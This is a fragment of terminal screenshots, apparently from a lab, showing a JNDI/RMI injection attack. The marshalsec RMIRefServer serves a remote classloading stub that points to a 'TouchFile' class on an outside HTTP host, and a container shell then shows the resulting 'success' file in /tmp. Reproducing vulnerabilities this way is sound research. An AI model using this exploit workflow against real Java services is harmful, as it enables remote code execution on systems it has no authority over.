 # root @ OrangeDeafening-VM in ~/marshalsec/target on git:master o [22:17:57] C:130
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http:// /#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.176.2:51526
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http:// /TouchFile.class
Closing connection
ache-rce o [22:18:40]
[5/51]
$ docker-compose exec web bash
root@c4c4d80c0e0c:/# clear
root@c4c4d80c0e0c:/# cd /tmp/
root@c4c4d80c0e0c:/tmp# ls
hsperfdata_root  tomcat-docbase.5645971473616435087.8090  tomcat.7800747522672000485.
8090
root@c4c4d80c0e0c:/tmp# ls
hsperfdata_root  success  tomcat-docbase.5645971473616435087.8090  tomcat.78007475226
72000485.8090
root@c4c4d80c0e0c:/tmp#